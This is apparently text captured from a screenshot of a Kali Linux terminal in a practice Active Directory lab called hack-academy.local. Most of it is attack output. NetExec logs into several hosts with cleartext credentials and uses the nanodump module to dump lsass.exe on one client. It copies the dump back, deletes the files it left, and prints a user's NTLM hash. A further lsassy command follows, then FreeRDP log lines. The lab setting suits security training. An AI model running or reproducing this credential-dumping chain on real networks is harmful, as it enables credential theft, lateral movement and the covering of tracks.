 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:22
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
SMB 10.0.2.4 445 DC01 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.7 445 CLIENT-1 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.9 445 CLIENT-2 [-] WMIEXEC: Dcom initialization failed on connection with stringbinding: "ncacn_i
p_tcp:10.0.2.9[49914]", please increase the timeout with the option "--dcom-timeout". If it's still failing maybe something is blockin
g the RPC connection, try another exec method
NANODUMP 10.0.2.9 445 CLIENT-2 [*] Executing command C:\Windows\Temp\nano.exe --pid 668 --write C:\Windows\Temp\2
0250831_1017.log
SMB 10.0.2.9 445 CLIENT-2 [-] WMIEXEC: Dcom initialization failed on connection with stringbinding: "ncacn_i
p_tcp:10.0.2.9[49914]", please increase the timeout with the option "--dcom-timeout". If it's still failing maybe something is blockin
g the RPC connection, try another exec method
NANODUMP 10.0.2.9 445 CLIENT-2 [+] Process lsass.exe was successfully dumped
NANODUMP 10.0.2.9 445 CLIENT-2 [*] Copying 20250831_1017.log to host
NANODUMP 10.0.2.9 445 CLIENT-2 [+] Dumpfile of lsass.exe was transferred to /tmp/CLIENT-2_64_hack-academy.local.l
og
NANODUMP 10.0.2.9 445 CLIENT-2 [+] Deleted nano file on the C$ share
NANODUMP 10.0.2.9 445 CLIENT-2 [+] Deleted lsass.dmp file on the C$ share
NANODUMP 10.0.2.9 445 CLIENT-2 HACK-ACADEMY\adiaz:5f05c1e6e2a840c9b2abed9e9b9b4a9e
Running nxc against 3 targets 100% 0:00:00
(root㉿kali)-[~/AD_CHAIN_3]
# netexec smb ips -u adiaz -p 'Peru123. -M lsassy
quote>
[10:05:42:006] [1860:0000074d] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdps
nd
[10:05:42:106] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:42:710] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:43:024] [1860:00000764] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::Dis
playControl:10} OnOpen=(nil), OnClose=0×7fc00e72da20
Quick search
Right Ctrl